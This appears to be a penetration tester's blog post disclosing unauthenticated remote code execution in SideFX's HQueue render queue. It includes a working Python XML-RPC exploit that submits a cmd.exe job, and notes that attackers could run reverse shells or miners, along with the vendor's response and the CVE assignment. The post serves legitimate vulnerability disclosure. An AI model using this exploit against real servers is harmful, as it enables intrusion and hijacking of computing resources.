On a recent internal penetration test, I ran into something called HQueue (by SideFX), which seems to be some sort of job queueing solution to process workloads. Logo looks something like this:

I took a look around the UI and found no authentication which was interesting, and it apparently had a Windows server hooked up in the queue to process the workloads, named “vfx-renderfarm08”.
I looked at the usual places to find RCE and exploits, but nothing seemed to come up. However, an interesting forum post on the vendor’s site mentioned an API.
This is the quote of interest, by one of the staff “HQueue is currently completely open for good and bad. Anyone that can connect to the HQueue Server can submit jobs to the farm. User authentication is something that’s been on the roadmap for a while but has not been addressed.” – rvinluan
You can’t actually submit a job via the UI, it’s just not possible, there is no page to do so. However, after taking a look at the API docs, there is an actual endpoint to do so.
Achieving RCE
Here is the actual exploit code, it will run “whoami” on a Windows host. An actual attacker would probably put some reverse shell on it, or immediately run some crypto mining (especially on a host with a gpu like this). I have submitted a text version to exploit-db (pending their approval and publishing).
import xmlrpc.client
def run_remote_command(hqueue_server_address):
try:
hq = xmlrpc.client.ServerProxy(f"http://{hqueue_server_address}:5000")
job_spec = {
"name": "Test RCE",
"shell": "c:\\windows\\system32\\cmd.exe",
"command": (
"whoami"
)
}
pingresult = hq.ping()
print(pingresult)
jobs_id = hq.newjob(job_spec)
print(jobs_id)
job = hq.getJob(jobs_id[0], ["progress", "status"])
status = job["status"]
print("The job status is", status)
if status in hq.getRunningJobStatusNames():
print(f"{job['progress'] * 100.0:.2f}% complete")
except ConnectionRefusedError:
print(f"HQueue Server Not Available at {hqueue_server_address}")
except Exception as e:
print(f"An error occurred: {e}")
if __name__ == "__main__":
server_address = input("Enter the HQUEUE server address (e.g., 10.1.2.3): ")
run_remote_command(server_address)What you would expect after running this code is for a job to appear and be processed by one of the servers in the queue:


You also get a nice output for the command you ran, which is extremely useful for attackers.
Disclosures

Okay – but what does the vendor say about this?

I did initially disclose this on April 11th, 2025:
I did get an response almost immediately, following the same tune as the forum post earlier where they claimed it was designed to be an open system, with.. unauthenticated RCE as a design?

Regardless, I think lack of authentication is a design problem (even if it may be implemented one day). You can’t rely on the network layer always, and the IT staff may just not have enough capacity, or just don’t care enough to build an authentication layer on top of hosted software. Unauth RCE is unauth RCE. Therefore, we will go through the process of creating a CVE for this, as the vendor is open to it!
Update (9/2/25) – Mitre has assigned CVE-2025-46098 for this vulnerability, we will be updating the SideFX folks shortly as well!
